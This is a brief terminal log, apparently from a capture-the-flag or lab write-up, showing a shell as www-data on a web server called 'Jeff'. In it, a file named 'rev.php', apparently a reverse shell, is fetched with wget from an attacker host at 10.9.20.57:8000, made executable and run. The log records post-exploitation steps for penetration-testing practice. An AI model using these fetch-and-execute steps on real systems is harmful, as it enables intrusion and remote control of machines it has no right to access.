 www-data@Jeff:/var/www/html$ wget http:///rev.php
wget http:///rev.php
--2020-11-09 10:43:50--  http://10.9.20.57:8000/rev.php
Connecting to 10.9.20.57:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 720 [application/octet-stream]
Saving to: 'rev.php'
0K 100% 3.80K=0.2s
2020-11-09 10:43:50 (3.80 KB/s) - 'rev.php' saved [720/720]
www-data@Jeff:/var/www/html$ chmod +x rev.php
chmod +x rev.php
www-data@Jeff:/var/www/html$ ./rev.php
./rev.php